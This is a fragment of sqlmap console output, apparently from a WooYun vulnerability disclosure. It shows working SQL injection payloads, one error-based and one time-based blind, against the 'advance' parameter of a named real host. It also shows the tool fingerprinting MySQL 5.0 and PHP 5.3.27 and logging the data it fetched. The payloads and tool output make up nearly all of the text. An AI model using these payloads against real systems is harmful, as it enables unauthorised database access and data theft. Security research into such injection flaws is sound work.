 Payload: advance=0' AND (SELECT 4527 FROM(SELECT COUNT(*),CONCAT(0x3a7268613
a,(SELECT (CASE WHEN (4527=4527) THEN 1 ELSE 0 END)),0x3a6877693a,FLOOR(RAND(0)*
2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a) AND 'Rbey'='Rbey
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: advance=0' AND SLEEP(5) AND 'MUfR'='MUfR
---
[11:28:31] [INFO] the back-end DBMS is MySQL
web application technology: Apache, PHP 5.3.27
back-end DBMS: MySQL 5.0
[11:28:31] [WARNING] cannot properly display Unicode characters inside Windows O
S command prompt (://bugs.python.org/issue1602). All unhandled occurances wi
ll result in replacement with '?' character. Please, find proper character repre
sentation inside corresponding output files.
[11:28:31] [INFO] fetched data logged to text files under 'E:\???~1\tools\????\S
QLMAP~3\Bin\output\wiki.tff.mobage.cn'
[*] shutting down at 11:28:31
[root@Hacker~]# Sqlmap
www.wooyun.org